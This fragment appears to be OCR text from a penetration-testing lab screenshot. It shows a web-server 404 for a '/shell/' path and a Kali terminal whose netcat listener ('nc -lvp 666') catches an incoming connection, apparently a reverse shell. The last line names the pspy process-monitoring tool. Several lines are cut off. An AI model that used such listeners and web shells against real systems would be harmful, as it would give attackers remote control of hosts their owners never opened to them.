 Type Status Report
Message The requested resource [/shell/] is not av
Description The origin server did not find a current
┌──(kali㉿kali)-[~]
└─$ nc -lvp 666
listening on [any] 666 ...
192.168.21.135: inverse host lookup failed: Unknown
host
connect to [192.168.21.131] from (UNKNOWN) [192.168
.21.135] 47862
pspy64s